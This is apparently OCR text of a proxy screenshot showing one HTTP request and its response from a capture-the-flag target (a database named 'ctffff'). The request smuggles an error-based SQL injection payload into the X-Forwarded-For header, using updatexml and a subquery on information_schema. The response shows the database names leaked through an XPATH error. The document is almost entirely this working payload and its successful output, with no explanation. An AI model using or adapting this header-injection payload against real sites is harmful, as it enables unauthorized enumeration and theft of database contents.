 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.8.104:29101
Cache-Control: max-age=0
DNT: 1
x-forwarded-for: 127.0.0.1'  and
updatexml(1,concat(0x7e,(SELECT
concat(group_concat(distinct+schema_name)) from
information_schema.schemata),0x7e),1) and '1'='1 #
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Sep 2020 01:58:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
X-Content-Encoding-Over-Network: gzip
Content-Length: 73
your ip looks errorXPATH syntax error:
'~information_schema,ctffff,mysql'